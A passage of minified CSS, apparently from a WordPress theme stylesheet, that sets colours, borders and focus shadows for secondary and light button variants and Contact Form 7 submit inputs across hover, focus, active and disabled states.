input.has-secondary-background-color[type=submit]:hover:disabled,.wpcf7 form .rte .wp-block-buttons .wp-block-button input.has-secondary-background-color[type=submit]:hover:disabled,.rte .wp-block-buttons .wpcf7 form input.btn-secondary[type=submit]:hover:disabled,.wpcf7 form .rte .wp-block-buttons input.btn-secondary[type=submit]:hover:disabled,.rte .wp-block-buttons .wp-block-button .btn.has-secondary-background-color:hover:disabled,.rte .wp-block-buttons .wpcf7 form .wp-block-button input.has-secondary-background-color[type=submit]:hover:disabled,.btn.btn-secondary:hover.disabled,.rte .wp-block-buttons .btn-secondary.wp-block-button__link:hover.disabled,.rte .wp-block-buttons .wp-block-button .wp-block-button__link.has-secondary-background-color:hover.disabled,.rte .wp-block-buttons .wp-block-button .wpcf7 form input.has-secondary-background-color[type=submit]:hover.disabled,.wpcf7 form .rte .wp-block-buttons .wp-block-button input.has-secondary-background-color[type=submit]:hover.disabled,.rte .wp-block-buttons .wpcf7 form input.btn-secondary[type=submit]:hover.disabled,.wpcf7 form .rte .wp-block-buttons input.btn-secondary[type=submit]:hover.disabled,.rte .wp-block-buttons .wp-block-button .btn.has-secondary-background-color:hover.disabled,.rte .wp-block-buttons .wpcf7 form .wp-block-button input.has-secondary-background-color[type=submit]:hover.disabled,.btn.btn-secondary:focus:disabled,.rte .wp-block-buttons .btn-secondary.wp-block-button__link:focus:disabled,.rte .wp-block-buttons .wp-block-button .wp-block-button__link.has-secondary-background-color:focus:disabled,.rte .wp-block-buttons .wp-block-button .wpcf7 form input.has-secondary-background-color[type=submit]:focus:disabled,.wpcf7 form .rte .wp-block-buttons .wp-block-button input.has-secondary-background-color[type=submit]:focus:disabled,.rte .wp-block-buttons .wpcf7 form input.btn-secondary[type=submit]:focus:disabled,.wpcf7 form .rte .wp-block-buttons input.btn-secondary[type=submit]:focus:disabled,.rte .wp-block-buttons .wp-block-button .btn.has-secondary-background-color:focus:disabled,.rte .wp-block-buttons .wpcf7 form .wp-block-button input.has-secondary-background-color[type=submit]:focus:disabled,.btn.btn-secondary:focus.disabled,.rte .wp-block-buttons .btn-secondary.wp-block-button__link:focus.disabled,.rte .wp-block-buttons .wp-block-button .wp-block-button__link.has-secondary-background-color:focus.disabled,.rte .wp-block-buttons .wp-block-button .wpcf7 form input.has-secondary-background-color[type=submit]:focus.disabled,.wpcf7 form .rte .wp-block-buttons .wp-block-button input.has-secondary-background-color[type=submit]:focus.disabled,.rte .wp-block-buttons .wpcf7 form input.btn-secondary[type=submit]:focus.disabled,.wpcf7 form .rte .wp-block-buttons input.btn-secondary[type=submit]:focus.disabled,.rte .wp-block-buttons .wp-block-button .btn.has-secondary-background-color:focus.disabled,.rte .wp-block-buttons .wpcf7 form .wp-block-button input.has-secondary-background-color[type=submit]:focus.disabled,.btn.btn-secondary:active:disabled,.rte .wp-block-buttons .btn-secondary.wp-block-button__link:active:disabled,.rte .wp-block-buttons .wp-block-button .wp-block-button__link.has-secondary-background-color:active:disabled,.rte .wp-block-buttons .wp-block-button .wpcf7 form input.has-secondary-background-color[type=submit]:active:disabled,.wpcf7 form .rte .wp-block-buttons .wp-block-button input.has-secondary-background-color[type=submit]:active:disabled,.rte .wp-block-buttons .wpcf7 form input.btn-secondary[type=submit]:active:disabled,.wpcf7 form .rte .wp-block-buttons input.btn-secondary[type=submit]:active:disabled,.rte .wp-block-buttons .wp-block-button .btn.has-secondary-background-color:active:disabled,.rte .wp-block-buttons .wpcf7 form .wp-block-button input.has-secondary-background-color[type=submit]:active:disabled,.btn.btn-secondary:active.disabled,.rte .wp-block-buttons .btn-secondary.wp-block-button__link:active.disabled,.rte .wp-block-buttons .wp-block-button .wp-block-button__link.has-secondary-background-color:active.disabled,.rte .wp-block-buttons .wp-block-button .wpcf7 form input.has-secondary-background-color[type=submit]:active.disabled,.wpcf7 form .rte .wp-block-buttons .wp-block-button input.has-secondary-background-color[type=submit]:active.disabled,.rte .wp-block-buttons .wpcf7 form input.btn-secondary[type=submit]:active.disabled,.wpcf7 form .rte .wp-block-buttons input.btn-secondary[type=submit]:active.disabled,.rte .wp-block-buttons .wp-block-button .btn.has-secondary-background-color:active.disabled,.rte .wp-block-buttons .wpcf7 form .wp-block-button input.has-secondary-background-color[type=submit]:active.disabled{color:#fff;background-color:#0c1851;border-color:#0c1851}.btn.btn-light,.rte .wp-block-buttons .btn-light.wp-block-button__link,.rte .wp-block-buttons .wp-block-button .wp-block-button__link.has-light-background-color,.rte .wp-block-buttons .wp-block-button .wpcf7 form input.has-light-background-color[type=submit],.wpcf7 form .rte .wp-block-buttons .wp-block-button input.has-light-background-color[type=submit],.rte .wp-block-buttons .wpcf7 form input.btn-light[type=submit],.wpcf7 form .rte .wp-block-buttons input.btn-light[type=submit],.rte .wp-block-buttons .wp-block-button .btn.has-light-background-color,.rte .wp-block-buttons .wpcf7 form .wp-block-button input.has-light-background-color[type=submit]{color:#575959;background-color:#f3f4f7;border-color:#f3f4f7}.btn.btn-light:hover,.rte .wp-block-buttons .btn-light.wp-block-button__link:hover,.rte .wp-block-buttons .wp-block-button .wp-block-button__link.has-light-background-color:hover,.rte .wp-block-buttons .wp-block-button .wpcf7 form input.has-light-background-color[type=submit]:hover,.wpcf7 form .rte .wp-block-buttons .wp-block-button input.has-light-background-color[type=submit]:hover,.rte .wp-block-buttons .wpcf7 form input.btn-light[type=submit]:hover,.wpcf7 form .rte .wp-block-buttons input.btn-light[type=submit]:hover,.rte .wp-block-buttons .wp-block-button .btn.has-light-background-color:hover,.rte .wp-block-buttons .wpcf7 form .wp-block-button input.has-light-background-color[type=submit]:hover{color:#000;background-color:#f5f6f8;border-color:#f4f5f8}.btn-check:focus+.btn.btn-light,.rte .wp-block-buttons .btn-check:focus+.btn-light.wp-block-button__link,.rte .wp-block-buttons .wp-block-button .btn-check:focus+.wp-block-button__link.has-light-background-color,.rte .wp-block-buttons .wp-block-button .wpcf7 form .btn-check:focus+input.has-light-background-color[type=submit],.wpcf7 form .rte .wp-block-buttons .wp-block-button .btn-check:focus+input.has-light-background-color[type=submit],.rte .wp-block-buttons .wpcf7 form .btn-check:focus+input.btn-light[type=submit],.wpcf7 form .rte .wp-block-buttons .btn-check:focus+input.btn-light[type=submit],.rte .wp-block-buttons .wp-block-button .btn-check:focus+.btn.has-light-background-color,.rte .wp-block-buttons .wpcf7 form .wp-block-button .btn-check:focus+input.has-light-background-color[type=submit],.btn.btn-light:focus,.rte .wp-block-buttons .btn-light.wp-block-button__link:focus,.rte .wp-block-buttons .wp-block-button .wp-block-button__link.has-light-background-color:focus,.rte .wp-block-buttons .wp-block-button .wpcf7 form input.has-light-background-color[type=submit]:focus,.wpcf7 form .rte .wp-block-buttons .wp-block-button input.has-light-background-color[type=submit]:focus,.rte .wp-block-buttons .wpcf7 form input.btn-light[type=submit]:focus,.wpcf7 form .rte .wp-block-buttons input.btn-light[type=submit]:focus,.rte .wp-block-buttons .wp-block-button .btn.has-light-background-color:focus,.rte .wp-block-buttons .wpcf7 form .wp-block-button input.has-light-background-color[type=submit]:focus{color:#000;background-color:#f5f6f8;border-color:#f4f5f8;box-shadow:0 0 0 .25rem rgba(220,221,223,0.5)}.btn-check:checked+.btn.btn-light,.rte .wp-block-buttons .btn-check:checked+.btn-light.wp-block-button__link,.rte .wp-block-buttons .wp-block-button .btn-check:checked+.wp-block-button__link.has-light-background-color,.rte .wp-block-buttons .wp-block-button .wpcf7 form .btn-check:checked+input.has-light-background-color[type=submit],.wpcf7 form .rte .wp-block-buttons .wp-block-button .btn-check:checked+input.has-light-background-color[type=submit],.rte .wp-block-buttons .wpcf7 form .btn-check:checked+input.btn-light[type=submit],.wpcf7 form .rte .wp-block-buttons .btn-check:checked+input.btn-light[type=submit],.rte .wp-block-buttons .wp-block-button .btn-check:checked+.btn.has-light-background-color,.rte .wp-block-buttons .wpcf7 form .wp-block-button .btn-check:checked+input.has-light-background-color[type=submit],.btn-check:active+.btn.btn-light,.rte .wp-block-buttons .btn-check:active+.btn-light.wp-block-button__link,.rte .wp-block-buttons .wp-block-button .btn-check:active+.wp-block-button__link.has-light-background-color,.rte .wp-block-buttons .wp-block-button .wpcf7 form .btn-check:active+input.has-light-background-color[type=submit],.wpcf7 form .rte .wp-block-buttons .wp-block-button .btn-check:active+input.has-light-background-color[type=submit],.rte .wp-block-buttons .wpcf7 form .btn-check:active+input.btn-light[type=submit],.wpcf7 form .rte .wp-block-buttons .btn-check:active+input.btn-light[type=submit],.rte .wp-block-buttons .wp-block-button .btn-check:active+.btn.has-light-background-color,.rte .wp-block-buttons .wpcf7 form .wp-block-button .btn-check:active+input.has-light-background-color[type=submit],.btn.btn-light:active,.rte .wp-block-buttons .btn-light.wp-block-button__link:active,.rte .wp-block-buttons .wp-block-button .wp-block-button__link.has-light-background-color:active,.rte .wp-block-buttons .wp-block-button .wpcf7 form input.has-light-background-color[type=submit]:active,.wpcf7 form .rte .wp-block-buttons .wp-block-button input.has-light-background-color[type=submit]:active,.rte .wp-block-buttons .wpcf7 form input.btn-light[type=submit]:active,.wpcf7 form .rte .wp-block-buttons input.btn-light[type=submit]:active,.rte .wp-block-buttons .wp-block-button .btn.has-light-background-color:active,.rte .wp-block-buttons .wpcf7 form .wp-block-button input.has-light-background-color[type=submit]:active,.btn.btn-light.active,.rte .wp-block-buttons .btn-light.active.wp-block-button__link,.rte .wp-block-buttons .wp-block-button .active.wp-block-button__link.has-light-background-color,.rte .wp-block-buttons .wp-block-button .wpcf7 form input.active.has-light-background-color[type=submit],.wpcf7 form .rte .wp-block-buttons .wp-block-button input.active.has-light-background-color[type=submit],.rte .wp-block-buttons .wpcf7 form input.btn-light.active[type=submit],.wpcf7 form .rte .wp-block-buttons input.btn-light.active[type=submit],.rte .wp-block-buttons .wp-block-button .btn.active.has-light-background-color,.rte .wp-block-buttons .wpcf7 form .wp-block-button input.active.has-light-background-color[type=submit],.show>.btn.btn-light.dropdown-toggle,.rte .wp-block-buttons .show>.btn-light.dropdown-toggle.wp-block-button__link,.rte .wp-block-buttons .wp-block-button .show>.dropdown-toggle.wp-block-button__link.has-light-background-color,.rte .wp-block-buttons .wp-block-button .wpcf7 form .show>input.dropdown-toggle.has-light-background-color[type=submit],.wpcf7 form .rte .wp-block-buttons .wp-block-button .show>input.dropdown-toggle.has-light-background-color[type=submit],.rte .wp-block-buttons .wpcf7 form .show>input.btn-light.dropdown-toggle[type=submit],.wpcf7 form .rte .wp-block-buttons .show>input.btn-light.dropdown-toggle[type=submit],.rte .wp-block-buttons .wp-block-button .show>.btn.dropdown-toggle.has-light-background-color,.rte .wp-block-buttons .wpcf7 form .wp-block-button .show>input.dropdown-toggle.has-light-background-color[type=submit]{color:#000;background-color:#f5f6f9;border-color:#f4f5f8}.btn-check:checked+.btn.btn-light:focus,.rte .wp-block-buttons .btn-check:checked+.btn-light.wp-block-button__link:focus,.rte .wp-block-buttons .wp-block-button .btn-check:checked+.wp-block-button__link.has-light-background-color:focus,.rte .wp-block-buttons .wp-block-button .wpcf7 form .btn-check:checked+input.has-light-background-color[type=submit]:focus,.wpcf7 form .rte .wp-block-buttons .wp-block-button .btn-check:checked+input.has-light-background-color[type=submit]:focus,.rte .wp-block-buttons .wpcf7 form .btn-check:checked+input.btn-light[type=submit]:focus,.wpcf7 form .rte .wp-block-buttons .btn-check:checked+input.btn-light[type=submit]:focus,.rte .wp-block-buttons .wp-block-button .btn-check:checked+.btn.has-light-background-color:focus,.rte .wp-block-buttons .wpcf7 form .wp-block-button .btn-check:checked+input.has-light-background-color[type=submit]:focus,.btn-check:active+.btn.btn-light:focus,.rte .wp-block-buttons .btn-check:active+.btn-light.wp-block-button__link:focus,.rte .wp-block-buttons .wp-block-button .btn-check:active+.wp-block-button__link.has-light-background-color:focus,.rte .wp-block-buttons .wp-block-button .wpcf7 form .btn-check:active+input.has-light-background-color[type=submit]:focus,.wpcf7 form .rte .wp-block-buttons .wp-block-button .btn-check:active+input.has-light-background-color[type=submit]:focus,.rte .wp-block-buttons .wpcf7 form .btn-check:active+input.btn-light[type=submit]:focus,.wpcf7 form .rte .wp-block-buttons .btn-check:active+input.btn-light[type=submit]:focus,.rte .wp-block-buttons .wp-block-button .btn-check:active+.btn.has-light-background-color:focus,.rte .wp-block-buttons .wpcf7 form .wp-block-button .btn-check:active+input.has-light-background-color[type=submit]:focus,.btn.btn-light:active:focus,.rte .wp-block-buttons .btn-light.wp-block-button__link:active:focus,.rte .wp-block-buttons .wp-block-button .wp-block-button__link.has-light-background-color:active:focus,.rte .wp-block-buttons .wp-block-button .wpcf7 form input.has-light-background-color[type=submit]:active:focus,.wpcf7 form .rte .wp-block-buttons .wp-block-button input.has-light-background-color[type=submit]:active:focus,.rte .wp-block-buttons .wpcf7 form input.btn-light[type=submit]:active:focus,.wpcf7 form .rte .wp-block-buttons input.btn-light[type=submit]:active:focus,.rte .wp-block-buttons .wp-block-button .btn.has-light-background-color:active:focus,.rte .wp-block-buttons .wpcf7 form .wp-block-button input.has-light-background-color[type=submit]:active:focus,.btn.btn-light.active:focus,.rte .wp-block-buttons .btn-light.active.wp-block-button__link:focus,.rte .wp-block-buttons .wp-block-button .active.wp-block-button__link.has-light-background-color:focus,.rte .wp-block-buttons .wp-block-button .wpcf7 form input.active.has-light-background-color[type=submit]:focus,.wpcf7 form .rte .wp-block-buttons .wp-block-button input.active.has-light-background-color[type=submit]:focus,.rte .wp-block-buttons .wpcf7 form input.btn-light.active[type=submit]:focus,.wpcf7 form .rte .wp-block-buttons input.btn-light.active[type=submit]:focus,.rte .wp-block-buttons .wp-block-button .btn.active.has-light-background-color:focus,.rte .wp-block-buttons .wpcf7 form .wp-block-button input.active.has-light-background-color[type=submit]:focus,.show>.btn.btn-light.dropdown-toggle:focus,.rte .wp-block-buttons .show>.btn-light.dropdown-toggle.wp-block-button__link:focus,.rte .wp-block-buttons .wp-block-button .show>.dropdown-toggle.wp-block-button__link.has-light-background-color:focus,.rte .wp-block-buttons .wp-block-button .wpcf7 form .show>input.dropdown-toggle.has-light-background-color[type=submit]:focus,.wpcf7 form .rte .wp-block-buttons .wp-block-button .show>input.dropdown-toggle.has-light-background-color[type=submit]:focus,.rte .wp-block-buttons .wpcf7 form .show>input.btn-light.dropdown-toggle[type=submit]:focus,.wpcf7 form .rte .wp-block-buttons .show>input.btn-light.dropdown-toggle[type=submit]:focus,.rte .wp-block-buttons .wp-block-button .show>.btn.dropdown-toggle.has-light-background-color:focus,.rte .wp-block-buttons .wpcf7 form .wp-block-button .show>input.dropdown-toggle.has-light-background-color[type=submit]:focus{box-shadow:0 0 0 .25rem rgba(220,221,223,0.5)}.btn.btn-light:disabled,.rte .wp-block-buttons .btn-light.wp-block-button__link:disabled,.rte .wp-block-buttons .wp-block-button .wp-block-button__link.has-light-background-color:disabled,.rte .wp-block-buttons .wp-block-button .wpcf7 form input.has-light-background-color[type=submit]:disabled,.wpcf7 form .rte .wp-block-buttons .wp-block-button input.has-light-background-color[type=submit]:disabled,.rte .wp-block-buttons .wpcf7 form input.btn-light[type=submit]:disabled,.wpcf7 form .rte .wp-block-buttons input.btn-light[type=submit]:disabled,.rte .wp-block-buttons .wp-block-button .btn.has-light-background-color:disabled,.rte .wp-block-buttons .wpcf7 form .wp-block-button input.has-light-background-color[type=submit]:disabled,.btn.btn-light.disabled,.rte .wp-block-buttons .btn-light.disabled.wp-block-button__link,.rte .wp-block-buttons .wp-block-button .disabled.wp-block-button__link.has-light-background-color,.rte .wp-block-buttons .wp-block-button .wpcf7 form input.disabled.has-light-background-color[type=submit],.wpcf7 form .rte .wp-block-buttons .wp-block-button input.disabled.has-light-background-color[type=submit],.rte .wp-block-buttons .wpcf7 form input.btn-light.disabled[type=submit],.wpcf7 form .rte .wp-block-buttons input.btn-light.disabled[type=submit],.rte .wp-block-buttons .wp-block-button .btn.disabled.has-light-background-color,.rte .wp-block-buttons .wpcf7 form .wp-block-button input.disabled.has-light-background-color[type=submit]{color:#000;background-color:#f3f4f7;border-color:#f3f4f7}.btn.btn-light:hover,.rte .wp-block-buttons .btn-light.wp-block-button__link:hover,.rte .wp-block-buttons .wp-block-button .wp-block-button__link.has-light-background-color:hover,.rte .wp-block-buttons .wp-block-button .wpcf7 form input.has-light-background-color[type=submit]:hover,.wpcf7 form .rte .wp-block-buttons .wp-block-button input.has-light-background-color[type=submit]:hover,.rte .wp-block-buttons .wpcf7 form input.btn-light[type=submit]:hover,.wpcf7 form .rte .wp-block-buttons input.btn-light[type=submit]:hover,.rte .wp-block-buttons .wp-block-button .btn.has-light-background-color:hover,.rte .wp-block-buttons .wpcf7 form .wp-block-button input.has-light-background-color[type=submit]:hover,.btn.btn-light:focus,.rte .wp-block-buttons .btn-light.wp-block-button__link:focus,.rte .wp-block-buttons .wp-block-button .wp-block-button__link.has-light-background-color:focus,.rte .wp-block-buttons .wp-block-button .wpcf7 form input.has-light-background-color[type=submit]:focus,.wpcf7 form .rte .wp-block-buttons .wp-block-button input.has-light-background-color[type=submit]:focus,.rte .wp-block-buttons .wpcf7 form input.btn-light[type=submit]:focus,.wpcf7 form .rte .wp-block-buttons input.btn-light[type=submit]:focus,.rte .wp-block-buttons .wp-block-button .btn.has-light-background-color:focus,.rte .wp-block-buttons .wpcf7 form .wp-block-button input.has-light-background-color[type=submit]:focus,.btn.btn-light:active,.rte .wp-block-buttons .btn-light.wp-block-button__link:active,.rte .wp-block-buttons .wp-block-button .wp-block-button__link.has-light-background-color:active,.rte .wp-block-buttons .wp-block-button .wpcf7 form input.has-light-background-color[type=submit]:active,.wpcf7 form .rte .wp-block-buttons .wp-block-button input.has-light-background-color[type=submit]:active,.rte .wp-block-buttons .wpcf7 form input.btn-light[type=submit]:active,.wpcf7 form .rte .wp-block-buttons input.btn-light[type=submit]:active,.rte .wp-block-buttons .wp-block-button .btn.has-light-background-color:active,.rte .wp-block-buttons .wpcf7 form .wp-block-button input.has-light-background-color[type=submit]:active{color:#575959;background-color:#e4e6ed;border-color:#e4e6ed}.btn.btn-light:hover:hover,.rte .wp-block-buttons .btn-light.wp-block-button__link:hover:hover,.rte .wp-block-buttons .wp-block-button .wp-block-button__link.has-light-background-color:hover:hover,.rte .wp-block-buttons .wp-block-button .wpcf7 form input.has-light-background-color[type=submit]:hover:hover,.wpcf7 form .rte .wp-block-buttons .wp-block-button input.has-light-background-color[type=submit]:hover:hover,.rte .wp-block-buttons .wpcf7 form input.btn-light[type=submit]:hover:hover,.wpcf7 form .rte .wp-block-buttons input.btn-light[type=submit]:hover:hover,.rte .wp-block-buttons .wp-block-button .btn.has-light-background-color:hover:hover,.rte .wp-block-buttons .wpcf7 form .wp-block-button input.has-light-background-color[type=submit]:hover:hover,.btn.btn-light:focus:hover,.rte .wp-block-buttons .btn-light.wp-block-button__link:focus:hover,.rte .wp-block-buttons .wp-block-button .wp-block-button__link.has-light-background-color:focus:hover,.rte .wp-block-buttons .wp-block-button .wpcf7 form input.has-light-background-color[type=submit]:focus:hover,.wpcf7 form .rte .wp-block-buttons .wp-block-button input.has-light-background-color[type=submit]:focus:hover,.rte .wp-block-buttons .wpcf7 form input.btn-light[type=submit]:focus:hover,.wpcf7 form .rte .wp-block-buttons input.btn-light[type=submit]:focus:hover,.rte .wp-block-buttons .wp-block-button .btn.has-light-background-color:focus:hover,.rte .wp-block-buttons .wpcf7 form .wp-block-button input.has-light-background-color[type=submit]:focus:hover,.btn.btn-light:active:hover,.rte .wp-block-buttons .btn-light.wp-block-button__link:active:hover,.rte .wp-block-buttons .wp-block-button .wp-block-button__link.has-light-background-color:active:hover,.rte .wp-block-buttons .wp-block-button .wpcf7 form input.has-light-background-color[type=submit]:active:hover,.wpcf7 form .rte .wp-block-buttons .wp-block-button input.has-light-background-color[type=submit]:active:hover,.rte .wp-block-buttons .wpcf7 form input.btn-light[type=submit]:active:hover,.wpcf7 form .rte .wp-block-buttons input.btn-light[type=submit]:active:hover,.rte .wp-block-buttons .wp-block-button .btn.has-light-background-color:active:hover,.rte .wp-block-buttons .wpcf7 form .wp-block-button input.has-light-background-color[type=submit]:active:hover{color:#000;background-color:#e8eaf0;border-color:#e6e8ef}.btn-check:focus+.btn.btn-light:hover,.rte .wp-block-buttons .btn-check:focus+.btn-light.wp-block-button__link:hover,.rte .wp-block-buttons .wp-block-button .btn-check:focus+.wp-block-button__link.has-light-background-color:hover,.rte .wp-block-buttons .wp-block-button .wpcf7 form .btn-check:focus+input.has-light-background-color[type=submit]:hover,.wpcf7 form .rte .wp-block-buttons .wp-block-button .btn-check:focus+input.has-light-background-color[type=submit]:hover,.rte .wp-block-buttons .wpcf7 form .btn-check:focus+input.btn-light[type=submit]:hover,.wpcf7 form .rte .wp-block-buttons .btn-check:focus+input.btn-light[type=submit]:hover,.rte .wp-block-buttons .wp-block-button .btn-check:focus+.btn.has-light-background-color:hover,.rte .wp-block-buttons .wpcf7 form .wp-block-button .btn-check:focus+input.has-light-background-color[type=submit]:hover,.btn.btn-light:hover:focus,.rte .wp-block-buttons .btn-light.wp-block-button__link:hover:focus,.rte .wp-block-buttons .wp-block-button .wp-block-button__link.has-light-background-color:hover:focus,.rte .wp-block-buttons .wp-block-button .wpcf7 form input.has-light-background-color[type=submit]:hover:focus,.wpcf7 form .rte .wp-block-buttons .wp-block-button input.has-light-background-color[type=submit]:hover:focus,.rte .wp-block-buttons .wpcf7 form input.btn-light[type=submit]:hover:focus,.wpcf7 form .rte .wp-block-buttons input.btn-light[type=submit]:hover:focus,.rte .wp-block-buttons .wp-block-button .btn.has-light-background-color:hover:focus,.rte .wp-block-buttons .wpcf7 form .wp-block-button input.has-light-background-color[type=submit]:hover:focus,.btn-check:focus+.btn.btn-light:focus,.rte .wp-block-buttons .btn-check:focus+.btn-light.wp-block-button__link:focus,.rte .wp-block-buttons .wp-block-button .btn-check:focus+.wp-block-button__link.has-light-background-color:focus,.rte .wp-block-buttons .wp-block-button .wpcf7 form .btn-check:focus+input.has-light-background-color[type=submit]:focus,.wpcf7 form .rte .wp-block-buttons .wp-block-button .btn-check:focus+input.has-light-background-color[type=submit]:focus,.rte .wp-block-buttons .wpcf7 form .btn-check:focus+input.btn-light[type=submit]:focus,.wpcf7 form .rte .wp-block-buttons .btn-check:focus+input.btn-light[type=submit]:focus,.rte .wp-block-buttons .wp-block-button .btn-check:focus+.btn.has-light-background-color:focus,.rte .wp-block-buttons .wpcf7 form .wp-block-button .btn-check:focus+input.has-light-background-color[type=submit]:focus,.btn.btn-light:focus:focus,.rte .wp-block-buttons .btn-light.wp-block-button__link:focus:focus,.rte .wp-block-buttons .wp-block-button .wp-block-button__link.has-light-background-color:focus:focus,.rte .wp-block-buttons .wp-block-button .wpcf7 form input.has-light-background-color[type=submit]:focus:focus,.wpcf7 form .rte .wp-block-buttons .wp-block-button input.has-light-background-color[type=submit]:focus:focus,.rte .wp-block-buttons .wpcf7 form input.btn-light[type=submit]:focus:focus,.wpcf7 form .rte .wp-block-buttons input.btn-light[type=submit]:focus:focus,.rte .wp-block-buttons .wp-block-button .btn.has-light-background-color:focus:focus,.rte .wp-block-buttons .wpcf7 form .wp-block-button input.has-light-background-color[type=submit]:focus:focus,.btn-check:focus+.btn.btn-light:active,.rte .wp-block-buttons .btn-check:focus+.btn-light.wp-block-button__link:active,.rte .wp-block-buttons .wp-block-button .btn-check:focus+.wp-block-button__link.has-light-background-color:active,.rte .wp-block-buttons .wp-block-button .wpcf7 form .btn-check:focus+input.has-light-background-color[type=submit]:active,.wpcf7 form .rte .wp-block-buttons .wp-block-button .btn-check:focus+input.has-light-background-color[type=submit]:active,.rte .wp-block-buttons .wpcf7 form .btn-check:focus+input.btn-light[type=submit]:active,.wpcf7 form .rte .wp-block-buttons .btn-check:focus+input.btn-light[type=submit]:active,.rte .wp-block-buttons .wp-block-button .btn-check:focus+.btn.has-light-background-color:active,.rte .wp-block-buttons .wpcf7 form .wp-block-button .btn-check:focus+input.has-light-background-color[type=submit]:active,.btn.btn-light:active:focus,.rte .wp-block-buttons .btn-light.wp-block-button__link:active:focus,.rte .wp-block-buttons .wp-block-button .wp-block-button__link.has-light-background-color:active:focus,.rte .wp-block-buttons .wp-block-button .wpcf7 form input.has-light-background-color[type=submit]:active:focus,.wpcf7 form .rte .wp-block-buttons .wp-block-button input.has-light-background-color[type=submit]:active:focus,.rte .wp-block-buttons .wpcf7 form input.btn-light[type=submit]:active:focus,.wpcf7 form .rte .wp-block-buttons input.btn-light[type=submit]:active:focus,.rte .wp-block-buttons .wp-block-button .btn.has-light-background-color:active:focus,.rte .wp-block-buttons .wpcf7 form .wp-block-button input.has-light-background-color[type=submit]:active:focus{color:#000;background-color:#e8eaf0;border-color:#e6e8ef;box-shadow:0 0 0 .25rem rgba(207,209,215,0.5)}.btn-check:checked+.btn.btn-light:hover,.rte .wp-block-buttons .btn-check:checked+.btn-light.wp-block-button__link:hover,.rte .wp-block-buttons .wp-block-button .btn-check:checked+.wp-block-button__link.has-light-background-color:hover,.rte .wp-block-buttons .wp-block-button .wpcf7 form .btn-check:checked+input.has-light-background-color[type=submit]:hover,.wpcf7 form .rte .wp-block-buttons .wp-block-button .btn-check:checked+input.has-light-background-color[type=submit]:hover,.rte .wp-block-buttons .wpcf7 form .btn-check:checked+input.btn-light[type=submit]:hover,.wpcf7 form .rte .wp-block-buttons .btn-check:checked+input.btn-light[type=submit]:hover,.rte .wp-block-buttons .wp-block-button .btn-check:checked+.btn.has-light-background-color:hover,.rte .wp-block-buttons .wpcf7 form .wp-block-button .btn-check:checked+input.has-light-background-color[type=submit]:hover,.btn-check:active+.btn.btn-light:hover,.rte .wp-block-buttons .btn-check:active+.btn-light.wp-block-button__link:hover,.rte .wp-block-buttons .wp-block-button .btn-check:active+.wp-block-button__link.has-light-background-color:hover,.rte .wp-block-buttons .wp-block-button .wpcf7 form .btn-check:active+input.has-light-background-color[type=submit]:hover,.wpcf7 form .rte .wp-block-buttons .wp-block-button .btn-check:active+input.has-light-background-color[type=submit]:hover,.rte .wp-block-buttons .wpcf7 form .btn-check:active+input.btn-light[type=submit]:hover,.wpcf7 form .rte .wp-block-buttons .btn-check:active+input.btn-light[type=submit]:hover,.rte .wp-block-buttons .wp-block-button .btn-check:active+.btn.has-light-background-color:hover,.rte .wp-block-buttons .wpcf7 form .wp-block-button .btn-check:active+input.has-light-background-color[type=submit]:hover,.btn.btn-light:hover:active,.rte .wp-block-buttons .btn-light.wp-block-button__link:hover:active,.rte .wp-block-buttons .wp-block-button .wp-block-button__link.has-light-background-color:hover:active,.rte .wp-block-buttons .wp-block-button .wpcf7 form input.has-light-background-color[type=submit]:hover:active,.wpcf7 form .rte .wp-block-buttons .wp-block-button input.has-light-background-color[type=submit]:hover:active,.rte .wp-block-buttons .wpcf7 form input.btn-light[type=submit]:hover:active,.wpcf7 form .rte .wp-block-buttons input.btn-light[type=submit]:hover:active,.rte .wp-block-buttons .wp-block-button .btn.has-light-background-color:hover:active,.rte .wp-block-buttons .wpcf7 form .wp-block-button input.has-light-background-color[type=submit]:hover:active,.btn.btn-light:hover.active,.rte .wp-block-buttons .btn-light.wp-block-button__link:hover.active,.rte .wp-block-buttons .wp-block-button .wp-block-button__link.has-light-background-color:hover.active,.rte .wp-block-buttons .wp-block-button .wpcf7 form input.has-light-background-color[type=submit]:hover.active,.wpcf7 form .rte .wp-block-buttons .wp-block-button input.has-light-background-color[type=submit]:hover.active,.rte .wp-block-buttons .wpcf7 form input.btn-light[type=submit]:hover.active,.wpcf7 form .rte .wp-block-buttons input.btn-light[type=submit]:hover.active,.rte .wp-block-buttons .wp-block-button .btn.has-light-background-color:hover.active,.rte .wp-block-buttons .wpcf7 form .wp-block-button input.has-light-background-color[type=submit]:hover.active,.show>.btn.btn-light:hover.dropdown-toggle,.rte .wp-block-buttons .show>.btn-light.wp-block-button__link:hover.dropdown-toggle,.rte .wp-block-buttons .wp-block-button .show>.wp-block-button__link.has-light-background-color:hover.dropdown-toggle,.rte .wp-block-buttons .wp-block-button .wpcf7 form .show>input.has-light-background-color[type=submit]:hover.dropdown-toggle,.wpcf7 form .rte .wp-block-buttons .wp-block-button .show>input.has-light-background-color[type=submit]:hover.dropdown-toggle,.rte .wp-block-buttons .wpcf7 form .show>input.btn-light[type=submit]:hover.dropdown-toggle,.wpcf7 form .rte .wp-block-buttons .show>input.btn-light[type=submit]:hover.dropdown-toggle,.rte .wp-block-buttons .wp-block-button .show>.btn.has-light-background-color:hover.dropdown-toggle,.rte .wp-block-buttons .wpcf7 form .wp-block-button .show>input.has-light-background-color[type=submit]:hover.dropdown-toggle,.btn-check:checked+.btn.btn-light:focus,.rte .wp-block-buttons .btn-check:checked+.btn-light.wp-block-button__link:focus,.rte .wp-block-buttons .wp-block-button .btn-check:checked+.wp-block-button__link.has-light-background-color:focus,.rte .wp-block-buttons .wp-block-button .wpcf7 form .btn-check:checked+input.has-light-background-color[type=submit]:focus,.wpcf7 form .rte .wp-block-buttons .wp-block-button .btn-check:checked+input.has-light-background-color[type=submit]:focus,.rte .wp-block-buttons .wpcf7 form .btn-check:checked+input.btn-light[type=submit]:focus,.wpcf7 form .rte .wp-block-buttons .btn-check:checked+input.btn-light[type=submit]:focus,.rte .wp-block-buttons .wp-block-button .btn-check:checked+.btn.has-light-background-color:focus,.rte .wp-block-buttons .wpcf7 form .wp-block-button .btn-check:checked+input.has-light-background-color[type=submit]:focus,.btn-check:active+.btn.btn-light:focus,.rte .wp-block-buttons .btn-check:active+.btn-light.wp-block-button__link:focus,.rte .wp-block-buttons .wp-block-button .btn-check:active+.wp-block-button__link.has-light-background-color:focus,.rte .wp-block-buttons .wp-block-button .wpcf7 form .btn-check:active+input.has-light-background-color[type=submit]:focus,.wpcf7 form .rte .wp-block-buttons .wp-block-button 